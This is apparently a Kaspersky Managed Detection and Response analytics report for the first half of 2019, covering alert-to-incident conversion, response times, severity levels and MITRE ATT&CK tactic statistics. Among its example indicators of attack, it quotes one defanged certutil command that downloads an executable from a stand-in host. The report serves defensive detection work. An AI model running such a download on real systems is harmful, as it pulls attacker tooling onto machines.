
Introduction
This report contains the results of the Managed Detection and Response (MDR) service (brand name – Kaspersky Managed Protection). The MDR service provides managed threat hunting and initial incident response. Threat hunting is the practice of iteratively searching through data collected from sensors (referenced as telemetry or events) in order to detect threats that successfully evade automatic security solutions. A brief description of the service is provided at the end of this document.
The MDR service processes security operations events, focusing on and improving activity performed by professionals in charge of threat hunting projects, their level of expertise and the threat intelligence enabled through the detection process. According to David Bianco’s Pyramid of Pain, TTP-based threat detection is the most difficult type of indicators of attacks (IoAs) to circumvent for an adversary. The Kaspersky team is focused on TTP-based threat hunting in its MDR service, where humans are heavily involved to ensure the best judgments are made on collected events, especially advanced threats. This significantly augments automatic detection logic provided by endpoint protection products (EPP) used as sensors during the service delivery.

Life cycle of a threat hunting hypothesis


Geography and industry verticals of the MDR service delivered by Kaspersky
The analysis was conducted based on data from organizations around the world that used our service in the first half of 2019. Government bodies, financial institutions, industrial organizations, telecommunication and IT companies worldwide use our service to protect their IT infrastructure. Data from organizations that used our services for frequent health checks was also included.
Incident detection operations
 Almost all alerts were generated by the analysis of events from endpoint sensors based on IoAs (TTP-based threat detection logic) and less than 2% of them were identified as cybersecurity incidents.
Almost all alerts were generated by the analysis of events from endpoint sensors based on IoAs (TTP-based threat detection logic) and less than 2% of them were identified as cybersecurity incidents.
The low IoA conversion rate reflects the need to detect advanced threats which use a ‘living off the land’ approach, with behaviors that are very similar to legitimate activity. The more a malicious behavior mimics the normal behavior of users and administrators, the higher the rate of false positives and, consequently, the lower the conversion rate from alerts.
Mean time to response (MTTR)
(or incident processing time) is the time from an automatic alert generation as a result of automated analysis of events to its resolution by Kaspersky experts.
~25 mins average MTTR
It is worth noting that incident investigation may include additional work on the customer side or extra expert analysis and it may require more time for resolution – on average, up to 37 minutes in cases of incidents associated with advanced threats or sophisticated attack detection.
Examples of IoAs:
- Start command line (or bat/PowerShell) script within a browser, office application or server application (such as SQL server, SQL server agent, nginx, JBoss, Tomcat, etc.);
- Suspicious use of certutil for file download (example command: certutil -verifyctl -f -split https[:]//example.com/wce.exe);
- File upload with BITS (Background Intelligent Transfer Service);
- whoami command from SYSTEM account, and many others.
The main ideas behind IoA-TTP-based detection:
- Applicable for detection of post-exploitation activity.
- Detects standard but suspicious functionality of legitimate utilities: therefore, classification of observed behavior as malicious cannot be accomplished in a fully automated manner.
- Tools used by attackers are not explicitly malicious, but their hostile usage is.
MTTR in view of incident severity
The incident processing time can is slightly depend on severity: incidents with a higher degree of severity require more complex and complicated analysis. They require more advanced remediation measures to cure infected systems and to protect against reoccurrence or threat propagation inside the network infrastructure than incidents with medium and low severity levels.
The MTTR values for incidents of different severity are provided below.
 Incident prioritization
Incident prioritization
Incident severity is evaluated by experts based on a combination of factors, such as threat actor, attack stage at the time of incident detection (e.g. cyber kill chain), the scale of affected infrastructure, details about the threat and how it may be relevant to a customer’s business and, with the customer’s feedback, the identified impact on infrastructure, complexity of remediation measures and more. The severity levels are described below.
| Incident details | Severity level | Typical remediation measures | Action (customer side) |
| Traces of targeted attack, unknown threat, complex malware or malware with fewer malicious actions. | High | Further investigation using digital forensic methods and manual remediation | Urgent action from the technical specialists of the targeted organization is required |
| Incident response | |||
| New malware samples (Trojan, Cryptor, etc.) for which automatic remediation by product is technically possible.
Associated with minor damage to the affected systems. |
Medium | Malware analysis | None (affected systems efficiently cured by EPP) |
| Removal with EPP | |||
| New samples of potential unwanted programs bringing inconvenience (Adware, Riskware, not-a-virus, etc.) for which automatic remediation by product is technically possible.
Associated with no damage to the affected systems. |
Low | Removal with EPP |

In the first half of 2019, we identified the following severity levels by month.
Things to note
Almost all incidents that have medium or low severity are connected to threats that can be efficiently remediated by endpoint protection products (EPP). No action from the side of the victim systems is required except for anti-malware database updates to EPPs to eliminate the risks associated with such incidents. This shows that an EPP is an effective threat response tool in the case of low and medium severity incidents, but it requires an additional level of TTP-based threat hunting, manual detection, and analysis to find new, unknown, or advanced threats.
Effectiveness of detection technologies

Incident distribution by event source (sensors)
Highlights

- Almost half of all incidents were detected through the analysis of malicious actions or objects detected during the advanced analysis of endpoint behavior using TTP-based threat detection logic (using IoAs). This demonstrates the general efficiency of the endpoint IoA approach in detecting advanced threats and sophisticated malware-less attacks.
- About one-third of all incidents were detected through the analysis of suspicious objects by the Advanced Sandbox component, which is usually connected with fraudulent email attachments that belong to various spam and phishing attacks targeting organizations all over the world. Detailed information on spam and phishing attacks in Q1 2019 was published on May 15, 2019 on Securelist.
Statistics on incident severity level distributed by detection technology
 Adversary tactics and techniques used in incidents
Adversary tactics and techniques used in incidents

Kaspersky determines the adversary tactics and techniques related to alerts and cybersecurity incidents detected via TTP-based threat hunting (using IoAs) in accordance with MITRE’s globally accepted ATT&CK knowledge base.

Statistics on attack tactics used in incidents of different severity (high, medium, low) at the time of detection
The tactics are placed in Cyber Kill Chain order.
Highlights
- Cybersecurity incidents for almost all existing attack tactics were detected, which indicated the possibility of activity detection at all stages of potential hacker actions (no incidents with the Exfiltration tactic were implemented in the MDR service detection logic).
- Detection of different ATT&CK tactics shows the ability to detect threats in the ‘post-breach’ attack stage when the intruders had already obtained access to the targeted systems, or even network infrastructure and were in the process of achieving attack objectives.
- The statistics show the great importance of post-breach scenario detection in threat hunting combined with the classical pre-breach approach mainly implemented in preventive security controls. The better the threat is able to imitate legitimate activity, the greater its chances of avoiding detection before the actual compromise, which is very common for advanced malware-less threats.
Things to note
- The greatest number of attacks were found at the Execution, Defense evasion, Lateral movement and Impact The tactics used during these stages are often considered the noisiest.
- The significant number of Persistence detections demonstrate the importance of being able to detect this tactic’s techniques and procedures.
Effectiveness of MITRE ATT&CK in security operations

The technique conversion = # incidents associated with the technique / # alerts associated with the technique
The higher the conversion, the more alerts become cybersecurity incidents after analysis.
Technique frequency (among alerts generated via IoAs)
A large number of alerts associated with an attack technique generally result from its legitimate use in the analyzed infrastructure. This must be controlled properly, because it indicates potentially favorable conditions for conducting corresponding attacks.
It is highly important to determine whether behavior is normal for a particular IT infrastructure.
- Having a baseline for what is normal activity in your IT infrastructure (efficient situational awareness) will help reduce false alerts for legitimate activity and raise the effectiveness of threat detection operations.
Detailed information on attack technique statistics, including telemetry required for detection of the corresponding cybersecurity incidents, is provided by link.
Kaspersky MDR service description

Detection technologies
Endpoint behavior analysis combined with analysis of metadata gathered via endpoint protection products (used as sensors) is performed by the means of:
|
Other detection technologies:
|
Manual detection | Customer requests |
Monitoring process
Real-time monitoring of network traffic combined with object sandboxing and endpoint behavior analysis delivers a detailed insight into what is happening across a business’s IT infrastructure. According to the global threat landscape and the use of TTP-based threat detection logic (using IoAs), correlation of events from multiple layers of IT infrastructure, including networks and endpoints, enables “near real-time” detection of complex threats as well as retrospective investigations.





















Managed Detection and Response analytics report, H1 2019